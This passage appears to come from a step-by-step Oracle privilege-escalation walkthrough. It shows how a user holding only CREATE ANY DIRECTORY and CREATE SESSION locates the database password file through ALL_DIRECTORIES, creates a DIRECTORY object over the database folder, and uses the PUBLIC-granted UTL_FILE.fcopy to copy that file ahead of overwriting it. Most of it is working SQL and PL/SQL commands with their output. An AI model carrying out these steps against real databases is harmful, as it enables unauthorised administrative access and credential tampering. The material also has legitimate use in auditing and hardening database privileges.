 3. Find the password file location

$ORACLE_HOME/dbs/orapw$ORACLE_SID --on Unix
%ORACLE_HOME%\database\PWD%ORACLE_SID%.ora --on Windows

–-connect as non SYSDBA (with just CREATE ANY DIRECTORY and CREATE SESSION)
SQL> CONN CDTEST/CDTEST
Connected.

--can infer probable location via other DIRECTORYs that may exist.
--note that when a DIRECTORY is created by default PUBLIC is granted knowledge of it's existence through ALL_DIRECTORIES.

SQL> SELECT * FROM ALL_DIRECTORIES;

OWNER  DIRECTORY_NAME DIRECTORY_PATH
----- ------------------------------
SYS DM_PMML_DIR F:\oracle\product\10.1.0\db_2\dm\admin
SYS LOG_FILE_DIR F:\oracle\product\10.1.0\db_2\demo\schema\log\
SYS DATA_FILE_DIR F:\oracle\product\10.1.0\db_2\demo\schema\sales_history\

F:\oracle\product\10.1.0\db_2\database is the password file location on windows. On Linux it is $ORACLE_HOME/dbs/

4. Create the DIRECTORY

SQL> CREATE OR REPLACE DIRECTORY TESTPASS AS
'F:\ORACLE\PRODUCT\10.1.0\DB_2\DATABASE';
Directory created.

Use PL/SQL to make a backup copy of the password file so that the overwritten password file can be replaced

UTL_FILE has EXECUTE granted to PUBLIC by default.

SQL> select grantee from dba_tab_privs where table_name='UTL_FILE';
GRANTEE
------------------------------
PUBLIC

BEGIN
  utl_file.fcopy('TESTPASS', 'PWDorcl.ora', 'TESTPASS', 'PWDorcl.oraBU');
END;
/

SQL> BEGIN
  2    utl_file.fcopy('TESTPASS', 'PWDorcl.ora', 'TESTPASS',
'PWDorcl.oraBU');
  3  END;
  4  /

PL/SQL procedure successfully completed.

2